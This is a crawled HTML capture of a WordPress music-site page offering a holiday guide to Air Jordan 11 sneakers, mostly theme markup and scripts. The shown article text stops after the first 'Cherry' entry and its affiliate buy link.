

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toplivemusicllc.com/2023/10/23/the-guide-to-holiday-air-jordan-11s/
body_size: 14517
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
<script type="text/javascript" src="/dolpsubscription.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>The Guide To Holiday Air Jordan 11s &#8211; toplivemusicllc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Feed" href="https://toplivemusicllc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; Comments Feed" href="https://toplivemusicllc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toplivemusicllc &raquo; The Guide To Holiday Air Jordan 11s Comments Feed" href="https://toplivemusicllc.com/2023/10/23/the-guide-to-holiday-air-jordan-11s/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toplivemusicllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toplivemusicllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-black: #111111;--wp--preset--color--gray: #999999;--wp--preset--color--yellow: #fdd935;--wp--preset--color--dark-yellow: #ecbc2a;--wp--preset--color--baked: #6fb9c8;--wp--preset--color--green: #57b958;--wp--preset--color--orange: #fb8122;--wp--preset--color--violet: #f701fb;--wp--preset--color--dark-violet: #860ec4;--wp--preset--color--mandy: #e35d5c;--wp--preset--color--blue: #153271;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--huge: 58px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zubin-fonts-css' href='https://toplivemusicllc.com/wp-content/fonts/3f23b84356ce24b915161447fa21ed01.css' type='text/css' media='all' />
<link rel='stylesheet' id='zubin-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/style.css?ver=20221111-125026' type='text/css' media='all' />
<style id='zubin-style-inline-css' type='text/css'>
.home .custom-header-content .entry-container { max-width: 480px; }
#featured-slider-section .entry-container { max-width: 480px; }
button, input[type="button"], input[type="reset"], input[type="submit"], .button, .posts-navigation .nav-links a, .pagination .nav-links .prev, .pagination .nav-links .next, .site-main #infinite-handle span button, .hero-content-wrapper .more-link, .promotion-sale-wrapper .hentry .more-link, .promotion-contact-wrapper .hentry .more-link, .recent-blog-content .more-recent-posts .more-link, .custom-header .more-link, .featured-slider-section .more-link, #feature-slider-section .more-link, .view-all-button .more-link, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .pricing-section .hentry .more-link, .product-container .wc-forward, .promotion-section .more-link, #footer-newsletter .ewnewsletter .hentry form input[type="email"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"], #footer-newsletter .hentry.ew-newsletter-wrap.newsletter-action.custom input[type="text"] ~ input[type="submit"], .app-section .more-link, .promotion-sale .more-link, .venue-section .more-link, .theme-scheme-music button.ghost-button > span, .theme-scheme-music .button.ghost-button > span, .theme-scheme-music .more-link.ghost-button > span { border-radius: 9px; }
</style>
<link rel='stylesheet' id='zubin-block-style-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://toplivemusicllc.com/wp-content/themes/zubin/assets/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubinassets/js/html5.min.js?ver=3.7.3" id="zubin-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://toplivemusicllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toplivemusicllc.com/wp-json/wp/v2/posts/2787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toplivemusicllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://toplivemusicllc.com/2023/10/23/the-guide-to-holiday-air-jordan-11s/" />
<link rel='shortlink' href='https://toplivemusicllc.com/?p=2787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F10%2F23%2Fthe-guide-to-holiday-air-jordan-11s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toplivemusicllc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoplivemusicllc.com%2F2023%2F10%2F23%2Fthe-guide-to-holiday-air-jordan-11s%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://toplivemusicllc.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://toplivemusicllc.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-180x180.png" />
<meta name="msapplication-TileImage" content="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-172414-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-2787 single-format-standard wp-custom-logo wp-embed-responsive group-blog fluid-layout navigation-classic menu-align-left two-columns-layout content-left excerpt-image-top header-media-fluid header-fluid non-absolute-header header-media-text-disabled color-scheme-default theme-scheme-default">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div id="site-header-main" class="site-header-main">
			<div class="wrapper">
				
<div class="site-branding">
	<a href="https://toplivemusicllc.com/" class="custom-logo-link" rel="home"><img width="653" height="356" src="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png" class="custom-logo" alt="toplivemusicllc" decoding="async" fetchpriority="high" srcset="https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611.png 653w, https://toplivemusicllc.com/wp-content/uploads/2022/11/cropped-Screenshot-2022-11-11-170611-300x164.png 300w" sizes="(max-width: 653px) 100vw, 653px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="https://toplivemusicllc.com/" rel="home">toplivemusicllc</a></p>
			</div><!-- .site-branding-text-->
</div><!-- .site-branding -->

				<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-label">Menu</span></button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
			
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://toplivemusicllc.com">Home</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://toplivemusicllc.com/category/news/">News</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://toplivemusicllc.com/category/pop/">POP</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-581"><a href="https://toplivemusicllc.com/category/hip-hop/">Hip-Hop</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://toplivemusicllc.com/category/rock/">Rock</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://toplivemusicllc.com/category/k-pop/">K-POP</a></li>
</ul>
			
			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-697022d80f6e9">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697022d80f6e9" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
				</div>

				
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="social-search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://toplivemusicllc.com/">
	<label for="search-form-697022d80f791">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697022d80f791" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->



			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->

			</header><!-- #masthead -->

	





	<div id="content" class="site-content">
		<div class="wrapper">


	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-2787" class="post-2787 post type-post status-publish format-standard has-post-thumbnail hentry category-hip-hop">
	
		<header class="entry-header">
			<h1 class="entry-title">The Guide To Holiday Air Jordan 11s</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text"> Posted on </span><a href="https://toplivemusicllc.com/2023/10/23/the-guide-to-holiday-air-jordan-11s/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-23T16:16:26+00:00">October 23, 2023</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		<p>Prepare to elevate your holiday sneaker game with our comprehensive guide to Holiday <a href="https://www.hotnewhiphop.com/tags/air-jordan" class="text-word" target="_blank" rel="noopener">Air Jordan</a> 11s. In this article, we explore the iconic Jordan 11 lineup, providing insights, and shopping tips. Whether you’re a sneakerhead or holiday shopper, we’ve got you covered.</p>
<h2 class="wp-block-heading">Air Jordan 11 “Cherry”</h2>
<p>Image via Stadium Goods</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.stadiumgoods.com/en-us/shopping/air-jordan-11-cherry-2022-18507299?size=33&amp;clickref=1011lxShoEZx&amp;utm_medium=affiliate&amp;utm_campaign=stadium_goods_us&amp;utm_source=hotnewhiphop" target="_blank" rel="noopener">BUY HERE</a></div>
</div>
